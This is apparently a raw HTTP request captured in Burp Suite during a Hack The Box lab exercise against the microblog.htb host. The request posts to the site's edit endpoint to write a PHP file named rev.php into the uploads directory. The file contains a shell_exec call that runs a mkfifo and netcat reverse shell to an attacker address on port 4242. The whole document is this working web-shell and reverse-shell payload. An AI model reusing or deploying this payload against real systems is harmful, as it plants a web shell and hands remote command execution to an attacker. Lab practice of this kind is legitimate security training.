 Request
Pretty Raw Hex
1 POST /edit/index.php HTTP/1.1
2 Host: blnkn.microblog.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 157
9 Origin: http://blnkn.microblog.htb
10 Connection: close
11 Referer: http://blnkn.microblog.htb/edit/
12 Cookie: username=tdhboofshr26rv81b7l6ji03dl
13 Upgrade-Insecure-Requests: 1
14
15 id=/var/www/microblog/blnkn/uploads/rev.php&txt=<%3fphp+shell_exec("rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|sh+-i+2>%261|nc+10.10.14.207+4242+>/tmp/f")%3b%3f>